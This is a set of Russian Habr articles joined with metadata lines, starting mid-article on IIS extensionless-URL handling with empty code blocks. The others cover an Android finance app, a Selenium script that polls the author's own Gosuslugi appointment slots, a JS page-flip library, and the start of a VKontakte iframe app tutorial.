Как же с этим можно бороться? Способов много, все они разные, вероятно даже не все возможные появятся ниже (надеюсь, комментарии нам в помощь).
**Способ 1.**
Слэш. Если мы добавим его в конец пути после нашего праметра {id}, то все внезапно заработает. Все потому, что пониматься этот сегмент будет не как имя файла, а как имя папки. Решение очень простое, но не очень, согласитесь, красивое, ведь придется информировать потребителя сервиса, что именно для данного метода слэш в конце ставить надо, а для других — вовсе необязательно (да их обычно никто и не ставит). Здесь же стоит упомянуть еще один интересный момент, связанный с папками и точками. Если мы поставим точку в конце сегмента прямо перед слэшем, то тоже получим 404. Не могут, дескать, имена папок в пост-MSDOS системах (а ноги растут именно оттуда) оканчиваться точкой. По этой же причине в пути нелья использовать следующие литералы: COM1-9, LPT1-9, AUX, PRT, NUL, CON. Есть, конечно, способ обойти и это, в частности ипользовав атрибут
```
```
**Способ 2.**
В разделе system.webServer файла конфигурации прописываем
```
```
и вуаля, все работает. Плохой способ, очень плохой, хотя многие сходу советуют именно его. Когда-то без этой опции действительно было просто не обойтись, но по большому счету она означает, что вместо нативных модулей для получения статического контента, такого как изображения, CSS, скрипты и т.п., каждый запрос будет проходить через весь набор управляемых модулей вашего приложения, что чревато значительными потерями производительности, как минимум. Именно поэтому подобное решение — это своеобразный такой «брутфорс».
**Способ 3.**
Желаемого эффекта мы можем добиться и следующей настройкой все в том же файле конфигурации:
```
```
Здесь суть заключается в том, что мы очищаем атрибут preCondition у UrlRoutingModule, разрешая таким образом данному управляемому модулю обрабатывать все входящие запросы. Способ очень похож на предыдущий с той лишь разницей, что там каждый запрос обрабатывали *все* управлямые модули, а здесь только один. Хрен, в общем-то, редьки не слаще.
**Способ 4.**
Еще в далеком 2010-м году Microsoft выпустила патч для IIS 7.0 и 7.5, который позволил хэндлерам с атрибутом path="\*." понимать не только пути, оканчивающиеся точкой, но и пути без оной. Так наступила эра т.н. extensionless URLs, а наш способ номер два потерял актуальность. Описание патча, кстати говоря, можно найти [здесь](http://support.microsoft.com/en-us/kb/980368). Нынче же в своем web.config'е запросто можно обнаружить подобную запись в разделе handlers:
```
```
Как это решает нашу проблему? Да в общем-то никак. Разве что значение атрибута path мы поменяем на сиротливую звездочку. Тоже своего рода выход, и наш email даже заработает, правда ни одного файла с расширением мы больше не достанем, т.к. будем получать справедливую 500-ю ошибку от этого же самого хэндлера.
Возникает вопрос: так что же делать? Ответ на него отднозначным быть, наверное, не может. Лучшим решением на мой сугубо личный взгляд здесь является использование последнего способа, но только частично. Скажем, если мы знаем, что все пути к методам (и только методам, а не статическим ресурсам!) API начинаются с соответствующего префикса («api/{controller}/{id}»), то мы можем добавить еще один хэндлер того же типа именно для адресов вида «api/\*»:
```
```
Таким образом мы, что называется, отделяем мух от котлет на уровне проектирования API.
P.S. Если у кого есть другие способы решения подобной проблемы, равно как и дополнительные сведения и разъяснения, то в комментариях всячески приветствуется высказывание своих и не только своих умных мыслей. Спасибо за внимание. | https://habr.com/ru/post/254525/ | null | ru | null |
# Как я делал свой учет финансов под андроид с блэкджеком, СМС и ФНС
Введение
--------
Все началось в далеком 2011-м году, когда я купил свой первый андроид смартфон и открыл для себя удивительный мир андроид маркета. Именно там я нашел великолепное приложение для учета финансов Financisto. Несколько лет я трекал в нем свои расходы и доходы, сильно привык, однако были и слабые стороны:
* необходимость вводить все транзакции вручную. Притом, что доля безналичных платежей непреклонно росла, а банк на каждый чих шлет вам смс.
* нет глобального взгляда на бюджет в длительном временном разрезе. То есть хотелось видеть таблицу, предположим, на год, где для каждого месяца было бы видно, сколько планировалось потратить и заработать и сколько вышло по факту, плюс итого по всем строкам и столбцам. Тут ориентиром был YNAB.
* нет синхронизации между устройствами. Да был Flowzr, но как-то он мне не зашел.
Если вторая проблема решилась экспортом в CSV и всемогущим экселем, то с остальными нужно было что-то делать. Очевидный вариант — сменить программу. Поизучав предложение, пришел к выводу, что все приложения делятся на скудные по функционалу и на дорогие:) Тем временем шел 2015-й год и мне все сильнее хотелось изучить разработку под мобильные девайсы. Что ж, звезды сходятся, принято решение пилить свое приложение!
Так как мой девелоперский бэкграунд был связан с написанием узкоспециализированных программ на дельфи, то, естественно, первым порывом было попробовать мультиплатформенную разработку в самой дельфи. Но не будем о том печальном опыте, я быстро пришел к выводу, что мне нужно нативное приложение и нормальный тулинг. Так была скачана андроид студия и создан новый проект. Далее идет мой поток сознания, который я постарался разделить по темам.
О приложении
------------
Приложение имеет 2 основополагающие сущности: счета и транзакции. Счет, это хранилище средств, транзакция — перемещение средств. Транзакции бывают трех видов:
* приход — пополнение счета третьими лицами
* расход — выплата наших средств третьим лицам
* перевод — перевод средств между своими счетами
Собственно в этом вся концепция приложения. Далее опишу, что фактически было реализовано. Некоторые моменты опишу подробно ниже.
Итак, первое, что нужно для упрощения жизни, это парсинг смс от банков для автоматического создания транзакций. Затем был сделан импорт/экспорт данных в CSV, причем предмет особой гордости — настраиваемый импорт, позволяющий загружать данные из файлов CSV произвольной структуры. Имеется сканер чеков ФНС РФ и загрузка информации по ним с сервера. Для удобного учета атрибуты транзакций сделаны многоуровневыми. Например, можно создать такое дерево категорий:
```
├ Расходы
│ ├ Автомобиль`
│ │ ├ Заправка
│ │ └ Обслуживание
│ ├ Еда
│ └ Развлечения
│
└ Доходы
```
Аналогичная структура возможна и у других атрибутов, таких как Получатели (контрагенты), Проекты и т.д. Для удобной навигации по данным сделана система фильтров, по различным признакам. Реализовано управление долгами и бюджетирование. Кроме того есть вагон и маленькая тележка более мелких функций, которые я перечислять тут не буду.
Библиотеки и тулинг
-------------------
Из нестандартных используемых библиотек могу выделить ButterKnife и EventBus. Хотя в 2018 году они выглядят анахронизмами, на момент начала разработки они выглядели многообещающе. Сейчас же я не готов осуществить полномасштабный рефакторинг. Экспериментировал с RetroLambda и Rx, но выпилил их как не соответствующие задаче. В итоге сейчас проект это чистая Java 7, хотя велико желание поддаться хайпу и попробовать Kotlin.
Очень полезной оказалась библиотека io.requery:sqlite-android, позволяющая иметь всегда актуальную версию SQLite. В приложении реализованы деревья сущностей (например, вложенные категории) без ограничения по глубине и для выборки таких данных очень эффективно использовать рекурсивные запросы. К сожалению, они появились в достаточно свежих версиях SQLite и не доступны на старых версиях андроида. Requery решает эту задачу.
На данный момент в коде 39 внешних зависимостей. Да, это много, и я провожу планомерную работу по их уменьшению. Но, тем не менее, считаю, что использование сторонних библиотек эффективно при быстром наращивании функционала.
Очень хочется внедрить нормальный DI, но опять же пока нет на это времени.
Несколько слов о тулинге. Если в 2014-2015 еще можно было услышать о том, что разрабатывать нужно в Eclipse, а Genymotion был musthave для разработчика под андроид, то сегодня Гугл всех затмил. Android Studio очень быстра и удобна, впрочем как и встроенный эмулятор.
Так же хотелось бы сказать спасибо [kaftanati](https://habr.com/users/kaftanati/) за его [инструмент](https://github.com/kaftanati/LocalizationParser). Он позволяет вести гугл-таблицу со строковыми ресурсами на разных языках и преобразовывать ее в xml-файлы. Очень упрощает процесс локализации. К слову на данный момент приложение доступно на 2-х языках: EN и RU.
В процессе разработки неплохо освоил Git, оказалась незаменимая вещь.
Производительность
------------------
Оптимизации производительности было уделено немало времени. Выделить следующие моменты, оказавшие значительное влияние:
* Глубина вложенности лэйаутов. Чем меньше тем лучше. Проблема практически исчезла после внедрения constraint layout.
* Оптимизация БД. Индексы наше все.
* Профайлинг. TraceView это очень полезный инструмент для понимания того, что происходт в недрах приложения.
В целом сейчас я доволен производительностью. Моя личная база, которая является одновременно тестовой, содержит архив транзакций за 5 лет (>7000 транзакций) и при этом ничуть не тормозит на не самых быстрых телефонах.
Дизайн
------
Лично у меня с дизайном все плохо. Наверное поэтому первая версия получилась такой вырвиглазной. Однако при этом она более менее соответствовала нормам материального дизайна). Такая версия просуществовала около двух лет, когда наконец я понял, что нужно что-то менять. Так как опыт показывал, что сам я не справлюсь, то был брошен клич среди фрилансеров. Таковой достаточно быстро нашелся и за разумные деньги перерисовал мне все экраны. Результат я получил в psd, но так как я был уже наслышан о таком замечательном инструменте как Zeplin, то сам быстренько все в него экспортировал и переделал дизайн. Нынешний мне нравится гораздо больше, кроме того в процессе переработки сформировались некие внутренние гайлайны, так что теперь создание нового экрана не вызывает затруднений.
Было и стало:
Первая версия материального дизайна состояла, по-сути, из одних гайдайнов, с которыми разработчик оставался один на один. По-этому расплодилось множество библиотек, которые предлагали реализацию UI. Не обошла эта проблема и меня, в желании реализовать как можно ближе к эталону было импортировано много библиотек. Но Гугл исправляется и двигается в сторону единообразия и упрощения в процессе разработки. Современная версия support'а позволяет обойтись практически без сторонних компонентов.
Парсинг смс
-----------
Большинство приложений практикует парсинг смс по предустановленным форматам. То есть разработчик берет смс конкретного банка, пишет правила как его разбирать на части и вшивает в код. Бывает такие правила можно править пользователям, но это весьма замудренный процесс. Достоинства и недостатки такого подхода очевидны: если разработчик внедрил поддержку твоего банка, то все отлично и быстро работает. Однако, если банк вдруг решит поменять формат или ваш банк не известен разработчику, то все резко перестает работать. Я решил, что приложение ничего не должно знать о формате смс и возложить все на пользователя, постаравшись максимально облегчить ему задачу.
Итак общая концепция такова: вам приходит смс, например, следующего содержания: "VISA1234 01.01.18 12:00 покупка 106.40р SUPERMARKET Баланс: 6623.34р" (Сбербанк). Очевидно, что тут можно извлечь следующую информацию: номер карты (счет), дата и время, получатель средств, сумма транзакции и остаток средств на карте. Задача пользователя правильно расставить ключевые слова (маркеры): выделить "VISA1234" и поставить маркер счет, на "SUPERMARKET" поставить маркер Получатель и т.д.
**Выглядит это примерно так:**
Приложение запоминает все маркеры и таким образом обучается. Опыт показывает, что после недели-двух обучения, 90% транзакций создаются автоматически без участия пользователя. Да, нужно затратить некоторые усилия, но независимость от сторонних лиц мне кажется стоит того.
Пользователям тоже нравится, поступает очень много "хотелок", так, например были реализованы: импорт ранее пришедших смс, парсинг смс из буфера обмена и т.д.
Загрузка кассовых чеков ФНС
---------------------------
В прошлом году ФНС РФ преподнесла всем продавцам подарок обязав отправлять все кассовые чеки в электронном виде на свои сервера. Простым людям тоже маленько перепало в виде официального мобильного приложения, в котором можно проверить чек на подлинность и, что самое важно, загрузить его себе в форматах pdf или json. Не раз уже эта тема тут обсуждалась, однако, вкратце: официального апи для получения чека нет. Оно может быть у некоторых из ОФД (операторы фискальных данных, через которых чеки попадают с касс в ФНС), но так, что бы взять и получить любой чек в одном месте — нет. НО, есть официальное мобильное приложение, работающее через http, с обычной http-авторизацией, чем давно воспользовались добрые люди, послушавшие трафик и выложившие его апи на всеобщее обозрение. Там все просто. Можно создать нового пользователя, получив пароль по смс, можно скачать содержимое чека по его данным, и можно скачать все чеки за определенный период, ранее загруженные данным пользователем. Для облегчения задачи на каждом чеке печатается QR-код, содержащий все нужные для получения чека данные.
Далее все просто qrcodereaderview + retrofit и содержимое чека у нас в руках. В связи с возможностью загружать список товаров в чеке, была реализована возможность эти товары прикреплять к транзакции. То есть теперь у вас транзакция может быть не просто суммой, а составной суммой, например, `товар1 х кол-во х стоимость + товар2 х кол-во х стоимость + ...` Причем каждому товару можно назначить отдельную категорию и проект, что бывает очень полезно при покупках в супермаркетах, когда за один раз берется много разнородного товара.
Автоматизация
-------------
Одним из интересных запросов пользователей оказалось желание автоматизировать создание транзакций при помощи интентов, что собственно и было сделано. Можно в любом приложении создать интент с суммой, и атрибутами транзакции и послать его в мое приложение, после чего такая транзакция будет автоматически создана. Сам, честно говоря, такой метод не применяю, но есть люди, которые парсят emailы в таскере, а затем создают на их основе транзакции. Или еще вариант — создание транзакций голосом через Дусю.
К сожалению, пока есть проблемы на 8-ом андроиде, так как там запретили фоновое выполнение интентов. Планирую в ближайших версиях сделать запуск foreground-процесса тем пользователям, которые хотят такой функционал.
Синхронизация
-------------
Синхронизация, как много в этом слове… Ведение общей базы было одной из основных задач создания проекта. К сожалению, она до сих пор не реализована. Причина — слишком комплексная задача для пет-прожекта одного человека. Попытка была. И даже была рабочая версия. Сделал я ее на Firebase. На первый взгляд это выглядело не сложно. Есть гигантский json, в котором лежат общие базы. Вся аутентификация делается 10-ю строчками в правилах безопасности в консоли. Апи очень простое и удобное. Алгоритм был примерно следующий:
1. Пользователь логинится в Realtime Database при помощи учетки Гугла.
2. Ему заводится нода, в которую выгружается вся его база.
3. Затем он дает разрешение на модификацию своей базы другим пользователям, так же по gmail'у.
4. Другие пользователи, при подключении, указывают, что хотят работать с чужой базой и вводят адрес первого пользователя, затем подключаются к его ноде и могут добавлять удалять информацию.
Затем начались проблемы: как сделать разграничение прав доступа?; на больших базах были проблемы с производительностью; синхронизацию предполагалось предлагать в виде подписки, для этого нужна верификация на сервере, то есть опять же нужен бэкэнд. Конечно все эти проблемы были связаны с недостатком моего опыта и отсутствием времени на полномасштабное изучение вопроса, но пулей в голову данному подходу стало заявление Гугла о том, что relatime database, это теперь стремно, делайте ка все на Firestore. В общем пока эта затея поставлена на паузу, продолжаю изучать пути решения. На данный момент мне видятся следующие варианты реализации:
* Попробовать все-таки Firestore, там ввели коллекции, упростилась работа со сложными структурами данных.
* Плюнуть на все и сделать свой бэкенд. Пока что неплохим кандидатом выглядит Postgres + Postgrest. Минимум разработки, больше контроля, но опять же есть непонятные моменты.
* Экзотический вариант — xmpp сервер. Вообще не хранить данные на сервере, а лишь пересылать их между пользователями. Чревато, на мой взгляд, потерей конситентности, но есть и плюсы (хотя как посмотреть) в виде полного отсутствия бэкенда.
В общем, мне был бы интересен ваш опыт решения данной задачи, может кто наставит на путь истинный.
Продвижение и заработок
-----------------------
Наверное самая слабая сторона моего проекта. К превеликому моему сожалению, разрабатывать мне гораздо интереснее чем продавать. Трафик исключительно органический. Проект представлен на 4PDA, там же сформировалась база лояльных пользователей. Значительно увеличила количество установок публикация, опять же на 4PDA, в рамках программы поддержки разработчиков. Могу сказать, что средства потраченные на нее окупились, но не более.
Изначально программа задумывалась как учебный проект, поэтому о заработке на ней речи не шло. Однако, in-app purchases тоже надо изучить, поэтому была добавлена концепция Pro-функций, то есть платных фич. Фича такая пока одна единственная — это возможность строить графические отчеты. Планировал сделать подписку на синхронизацию, но за неимением фичи, так и нет подписки.
GitHub
------
Длительное время я не мог решиться открыть исходники. Ну знаете, хакнут покупки, будут смеяться над кодом и т.д. Но потом пришло понимание, что открытый исходный код будет благом, поэтому он доступен по [ссылке](https://github.com/YoshiOne/Fingen).
Заключение
----------
Основная цель, которую я ставил перед собой начиная этот проект, выполнена — я научился андроиду. И, можно сказать, даже преуспел в этом. Для полноценного звания success story, конечно, не хватает коммерческого успеха, но, тем не менее, я рад, что мне удалось развить проект и довести его до ума. Греет мысль и о том, что дело делаю полезное для людей. | https://habr.com/ru/post/359240/ | null | ru | null |
# Госуслуги и запись на прием. Живая очередь?
Вероятно вы сталкивались с ситуацией, когда необходимо записаться на прием, а свободных талонов нет. Статья о том, как удалось автоматизировать процесс ожидания на примере оформления загранпаспорта.
После одобрения электронного заявления на загранпаспорт, необходимо записаться на личное посещение, чтобы принести оригиналы документов и сделать фото. Заходя на госуслуги несколько дней в разное время, свободных талонов так и не обнаружил. Не хотелось продолжать такую лотерею.
Решение довольно простое. Когда пользователь выбирает адрес на карте, отправляется запрос, который возвращает доступное время посещения. Он виден в консоле разработчика. Оттуда узнаем о URL и параметрах.
```
def send_post(cookies):
url = 'https://www.gosuslugi.ru/api/lk/v1/equeue/agg/slots'
headers = {'Content-type': 'application/json;charset=UTF-8', 'Accept':'application/json', 'Cookie':cookies}
payload = {'eserviceId':'','serviceId':[''],'organizationId':[''],'parentOrderId':'','serviceCode':'','attributes':[]}
return post(url, data=dumps(payload), headers=headers)
```
Возникает проблема. Чтобы получить успешный ответ, к запросу требуется добавить куки. Их можно скопировать из этого же запроса. Но они будут действовать лишь несколько часов. Поэтому при получении ошибки (401) проходим авторизацию и копируем новые куки, сохраняя их в файл. Когда обнаружим свободные места, откроем браузер на этой странице.
Для реализации понадобился Python, Selenium и планировщик заданий Windows. Таким образом, получаем следующий основной код:
```
from webbrowser import open as open_tab
from selenium import webdriver
from datetime import datetime
from requests import post
from json import dumps
from os import path
def main():
response = send_post(read_cookies())
if response.status_code == 401:
write_cookies(get_cookies())
write_log('Ошибка 401. Обновлены куки.')
main()
return
elif response.status_code == 200:
length = len(response.json()['slots'])
if length > 0:
write_log('Есть мест: ' + length)
open_tab(TARGET_LINK, new=1)
else:
write_log('Нет мест')
else:
write_log('Ошибка {0}'.format(response.status_code))
```
Чтобы получить куки, с помощью Selenium переходим на страницу входа, находим поля для ввода и вставляем логин с паролем. На практике не удалось авторизоваться без оконного режима. Поэтому раз в несколько часов станет появляться окно браузера на пару секунд. Чтобы получить нужный набор кук, переходим на страницу, где выбирается адрес ведомства `TARGET_LINK`.
```
def get_cookies():
options = webdriver.ChromeOptions()
options.add_argument('--no-sandbox')
options.add_argument('--minimal')
driver = webdriver.Chrome(executable_path=DRIVER_FILE, options=options)
driver.get('https://esia.gosuslugi.ru/')
driver.implicitly_wait(7)
input_login = driver.find_element_by_id('login')
input_password = driver.find_element_by_id('password')
btn_enter = driver.find_element_by_id('loginByPwdButton')
input_login.send_keys(LOGIN)
input_password.send_keys(PASSWORD)
btn_enter.click()
driver.get(TARGET_LINK)
cookies = driver.get_cookies()
driver.close()
return cookies
```
Для запроса, куки форматируются в `имя=значение;`
```
raw_cookies = ''.join(['{}={}; '.format(i['name'], i['value']) for i in cookies])
```
Осталось настроить планировщик заданий Windows. Прямой запуск скрипта `.py` у меня не получился. Поэтому через `.bat` одна команда `python "script.py"`. Да, при этом открывается окно консоли. Есть внешние программы, позволяющие запустить консоль скрытно.
В результате, на третий день и 240 запусков в районе 17 часов появилось свободное место для записи. Думаю, что можно пойти дальше и через последующие запросы сделать автозапись. | https://habr.com/ru/post/554406/ | null | ru | null |
# Эффект реалистичного перелистывания страниц на JS
Представляю вашему вниманию — один из возможных вариантов реализации довольно забавного приема, для создания эффекта реалистичного перелистывания страниц.

[Демо и документация](https://nodlik.github.io/StPageFlip/)
[Github](https://github.com/Nodlik/StPageFlip)
[Плагин для React](https://github.com/Nodlik/react-pageflip)
Подобный эффект я реализовывал данным давно, еще в университете и на Delphi. Получилось вполне достойно, правда времени я потратил тогда очень много. Сейчас, во время самоизоляции, стало интересно реализовать что-то подобное на JS, для PC и мобильных устройств.
Признаться честно, я не уверен в практической применимости данного эффекта, и думаю что в большинстве случаев, нет ничего лучше простой смены картинок без всякой анимации. Но это вполне можно использовать, допустим на сайтов ресторанов, для публикации меню (но главное — что бы рядом дублировалось ссылкой!).
Написано все на Typescript. Не использовались ни какие сторонние библиотеки. Зависимостей нет.
#### Ключевые особенности библиотеки
* Работает как с простыми изображениями, с отрисовкой на canvas, так и с html блоками — используя css трансформации
* Довольно гибкая система конфигурации и простое API
* Поддерживает мобильные устройства
* Автоматическая смена ориентации между портретным и ландшафтным режимом
Код писал с оглядкой только на ES6+, и модульная система тоже ES6. Поддержка браузерами в среднем на уровне 90%, основываясь на caniuse.com.
#### Установка
Установка возможна из npm:
```
npm install page-flip
```
Либо, скачать [собранные файлы](https://github.com/Nodlik/StPageFlip/tree/master/dist/js) из репозитория
Базовый вариант инициализации библиотеки может быть примерно таким:
```
Page one
Page two
Page three
Page four
```
```
import {PageFlip} from 'page-flip';
const pageFlip = new PageFlip(document.getElementById('book'),
{
width: 400, // required parameter - base page width
height: 600 // required parameter - base page height
}
);
pageFlip.loadFromHTML(document.querySelectorAll('.my-page'));
```
Более подробное описание, и спецификацию API — можно найти по ссылке выше.
Я же хочу рассказать о некоторых проблемах и нюансах с которыми столкнулся во время разработки.
#### Расчеты
Первое, о чем нужно рассказать, это математическая модель. В принципе, все расчеты довольно тривиальны, но у меня отняло немало времени.
Основная задача, которую требуется решить — это определить угол трансформации поворота перелистываемой страницы. Давай посмотрим на следующее изображение:

Точкой «A» обозначена текущая точка касания в книге. Исходя из положения этой точки, необходимо выполнить дальнейшие расчеты.
Для определения угла необходимо рассчитать два значения: расстояние от точки А до верхней и правой границ книги. На изображении ниже они обозначены T и L соответственно.

G — диагональ угла, можно рассчитать по теореме Пифагора.
В итоге, для расчета поворота изображения можно воспользоваться следующей формулой: angle = — 2 \* acos(L / G), и главное не забывать что точкой трансформации в данном случае является верхний левый угол страницы.
После расчета угла, остается самая трудоемкая часть — это расчет области видимости страницы. То, что должно быть видимо необходимо оставить, а остальное, соответственно — обрезать.
Для начала, нужно найти точки пересечения перелистываемой страницы с границами книги. На рисунками они обозначены точками B и C.

Я делал это самым простым и незамысловатым способом — в лоб. Строил уравнения прямых по двум точкам, и далее искал их точку пересечения.
Найдя все точки пересечения, определяем вершины области видимости — и по этим точкам уже выполняем обрезку перелистываемой страницы.
В принципе, вся математика здесь и сводится к двум вещам:
* расчет угла трансформации
* расчет области видимости страниц
Наложение теней производится уже на основе ранее сделанных расчетов.
Теперь перейдем к некоторым моментам, с которыми пришлось столкнутся при реализации.
Общий алгоритм довольно простой и сводится к поворотам и обрезке страниц.
В случае с canvas и простыми изображениями — все довольно просто. После выполнения расчетов, используются методы 2d контекста холста, такие как translate, rotate и clip.
С html блоками несколько сложнее. И если с поворотом, благодаря css трансформациям, проблем нет, то с обрезкой все оказалось несколько хуже.
В итоге, самым простым способом, оказалось использование свойства clip-path и css фигуры polygon. Но прежде чем задавать вершины многоугольника для обрезки, необходимо выполнить трансформацию координат точек из «глобальных» холста — в локальные, относительно html элемента. Решается это обратным применением матрицы поворота, со сдвигом относительно позиции элемента.
Другой проблемой было масштабирование и авто-позиционирование книги. Это я попытался решить объектом конфигурации, который передается при создании. Но в итоге, параметров стало довольно много, и получилось не совсем удобно и не очевидно.
Для сборки сначала использовал Webpack, но в итоге все-таки решил попробовать rollup.js, и был очень приятно удивлен итоговым кодом. Webpack пока остается, поскольку справляется со сборкой на лету в несколько раз быстрее, а при разработке это удобнее.
Буду рад услышать комментарии, и предложения по дальнейшей разработке библиотеки. | https://habr.com/ru/post/503776/ | null | ru | null |
# Разгон Firefox при помощи TmpFS
Firefox использует SQLite для хранения большинства служебной информации, что делает его работу заметно медленнее. Во время доступа к своей SQLite-базе, Firefox «замирает», когда другие процессы в системе активно используют IO-операции с диском.
Однако, есть решение по переносу профиля Firefox в раздел RAM, используя TmpFS.
> **Примечание:** это решение было предложено на [этом](http://forums.gentoo.org/viewtopic-t-717117-highlight-firefox.html) форуме. Я всего лишь слегка модифицировал его и представляю на суд общественности решение, использующее rsync для синхронизации профиля Firefox между RAM и жестким диском.
>
>
Итак, подготовим наш профиль, сделаем его легче. В первоисточнике предлагаются следующие изменения в настройках FF (посредством перехода по адресу about:config в FF):
> `set browser.cache.disk.capacity to 20000
>
> set browser.safebrowsing.enabled to false
>
> set browser.safebrowsing.malware.enabled to false
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Затем скопируем наш профиль в другую директорию. По умолчанию, профиль находится в ~/.mozilla/firefox/ и выглядит на манер xxxxxxxx.default.
Создадим новую директорию, назвав ее profile, затем копируем содержимое вашего реального профиля ( xxxxxxxx.default ) в созданную папку profile.
Однако, перед этим удалим файлы вида urlclassifier\*.sqlite в профиле и очистим кэш браузера.
> `cd ~/.mozilla/firefox/
>
> mkdir profile
>
> cd xxxxxxxx.default/
>
> rm -f urlclassifier\*.sqlite
>
> cd ../
>
> cp -r \*.default/\* profile/
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
> **Примечание:** подразумевается, что у вас один профиль Firefox. Если несколько — не огорчайтесь, это руководство легко применяется и для остальных профилей Firefox.
>
> В дальнейшем, будем иметь ввиду, что мы используем профиль **xxxxxxxx.default**, однако на практике замените его на имя вашего профиля в Firefox.
>
> То же относительно имени пользователя в системе: в настоящем руководстве используется имя **xxxx**, что на практике подразумевает имя вашего пользователя в системе.
Итак, приступаем к самой интересной части.
### Создаем раздел RAM.
Добавьте следующую строку в файл **/etc/fstab**:
> `firefox /home/xxxx/.mozilla/firefox/xxxxxxxx.default tmpfs size=128M,noauto,user,exec,uid=1000,gid=1000 0 0
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Само собой, измените значения в соответствии с вашим именем пользователя, директорией профиля Firefox и вашими uid и gid в системе.
### Тестируем профиль в RAM
Теперь нам необходимо закрыть Firefox, поэтому нелишне запомнить (или записать) следующие шаги.
Итак, закройте Firefox. Затем убедитесь, что ваш текущий профиль действительно скопирован в директорию **~/.mozilla/firefox/profile/**. Теперь очистите ваш оригинальную директорию с профилем, т. е., просто сделайте ее пустой:
> `cd ~/.mozilla/firefox/
>
> rm -Rf \*.default/\*
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Перед тем, как мы запустим Firefox, необходимо смонтировать раздел RAM, затем скопировать содержимое профиля в смонтированный раздел. В то же время, необходимо делать регулярное копирование обратно, из раздела RAM в директорию профиля на диске. В противнном случае, вы рискуете остаться без данных профиля, когда выключите компьютер.
Во избежание этого, используем rsync (гораздо лучшее решение, чем tar [Прим. Автора]). Мы создадим небольшой скрипт, который проверяет наличие нашего профиля в RAM ( распакованного файла). Если это не так, мы монтируем раздел RAM и копируем в него наш профиль. Если же профиль присутствует в RAM, мы синхронизируем директорию профиля на диске с профилем в RAM.
Итак, вот текст скрипта (назовем его **tmpfs\_firefox.sh**):
> `#!/bin/bash
>
>
>
> # Измените на соответствующее имя профиля
>
> PROFILE="xxxxxxxx.default"
>
>
>
> cd "${HOME}/.mozilla/firefox"
>
>
>
> if test -z "$(mount | grep -F "${HOME}/.mozilla/firefox/${PROFILE}" )"
>
> then
>
> mount "${HOME}/.mozilla/firefox/${PROFILE}"
>
> fi
>
>
>
> if test -f "${PROFILE}/.unpacked"
>
> then
>
> rsync -av --delete --exclude .unpacked ./"$PROFILE"/ ./profile/
>
> else
>
> rsync -av ./profile/ ./"$PROFILE"/
>
> touch "${PROFILE}/.unpacked"
>
> fi
>
>
>
> exit
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Итак, Firefox закрыт. Запустим скрипт в первый раз. Он смонтирует раздел в RAM и скопирует наш подготовленный профиль в него.
Если вы теперь посмотрите директорию профиля, то увидите все необходимые файлы профиля:
> `~/tmpfs\_firefox.sh
>
> ls ~/.mozilla/firefox/\*.default/
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Запустим наш скрипт во второй раз. Этим самым мы синхронизируем сохраненный на диске профиль с профилем в RAM:
> `~/tmpfs\_firefox.sh
>
> # Вы увидите нечто вроде:
>
> # building file list ... done
>
> # sent 36643 bytes received 20 bytes 73326.00 bytes sec
>
> # total size is 45390178 speedup is 1238.04
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Теперь кульминация: тестируем Firefox.
Во-первых, убедитесь, что профиль был корректно смонтирован в разделе RAM. Если хотите, вы можете попытаться отмонтировать раздел RAM и запустить наш скрипт снова. Если все гладко и ваш профиль в надлежащем состоянии, примонтирован — просто запускаем Firefox.
Надеюсь, вы ощутили, что он работает теперь значительно быстрее. Возможно, это заметнее с так называемой фишкой « smart bar auto completion»: результаты дополнения должны выводиться мгновенно.
Все же нам необходимо регулярная синхронизация профиля между диском и RAM. Мы можем делать это при выходе из системы, однако такое решение недостаточно надежно. Поскольку мы используем rsync для синхронизации, то можно запускать его довольно часто. Используем cron для этой задачи: будем запускать скрипт каждые 5 или 10 минут.
Таким образом, даже если ваш компьютер внезапно отключится, вы всегда будете иметь свеженький профиль, сохраненный пару минут назад.
> `crontab -e
>
> \*/5 \* \* \* \* $HOME/tmpfs\_firefox.sh
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для пущего удобства создадим еще один маленький скрипт для запуска Firefox. Он будет проверять, загружен ли профиль RAM перед загрузкой Firefox. Вы можете использовать этот вместо обычного ярлыка запуска Firefox:
> `#!/bin/bash
>
> ~/tmpfs\_firefox.sh
>
> firefox &
>
> exit
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
### Итоги.
Мы сделали не так уж много:
* обычный бэкап профиля Firefox
* написали скрипт, монтирующий обычный профиль с диска в RAM
* обеспечили довольно надежную синхронизацию профиля между RAM и жестким диском.
* каждые 5 минут наш профиль сохраняется из RAM в директорию на диске.
Несомненно, Firefox должен просто работать, как и раньше. Однако — значительно быстрее, чем раньше. Ценою всего лишь 128 мегабайт RAM!
Источник: [verot.net](http://www.verot.net/firefox_tmpfs.htm)
P.S. Однако, работает, как и описано. Почему и перевел :) | https://habr.com/ru/post/48367/ | null | ru | null |
# Разработка IFrame приложения в Контакте, использование Vkontakte API
Пару дней назад, одна моя знакомая попросила помочь ей создать интернет-голосование, поскольку, функционала в Контакте не хватало (там можно создавать опрос только на 15 человек). Задачка оказалась интересной. Итак, за дело!
Кому может пригодиться данный пост:
* тому кто пытается разобраться как работает API в Контакте;
* имеет опыт работы с популярными CMS, здесь речь пойдет о Joomla;
* сильно ограничен во времени;
##### Этап 1: введение
Заходим в контакт и создаем свое первое приложение — это можно сделать на [здесь](http://vkontakte.ru/apps.php?act=add) (описывать что там нужно заполнить я не буду, думаю с этим все разобрались)
##### Этап 2: серверная часть
Когда наше приложение создано, пора бы позаботиться о том, где его разместить. Я не задумываясь зашел на свой сервер и создал там новый субдомен (все равно как он будет называться — никто о нем не узнает)
ПО сервера самое обыкновенное:
* nginx
* apache
* php 5.2+ (как модуль apache) — версия важна!
* memcaсhed
* mysql
Устанавливаем Joomla — там все довольно прозрачно и понятно.
##### Этап 3: JS API и «API в Контакте»
Что у нас на вооружении: свеженькое приложение в Контакте и только что созданный сайт на каком-нибудь стандартном шаблоне Joomla.
Тут сразу хочу обратить внимание на API в Контакте!
API существует 2 вида:
1. Javascript API
2. API в Контакте
С помощью первого можно вызывать разные диалоговый окна (приглашение друзей в приложение, зачисление голосов, установка доступа к пользовательским данным и т.д. подробное описание этих методов можно найти [здесь](http://vkontakte.ru/developers.php?o=-1&p=Javascript+API).
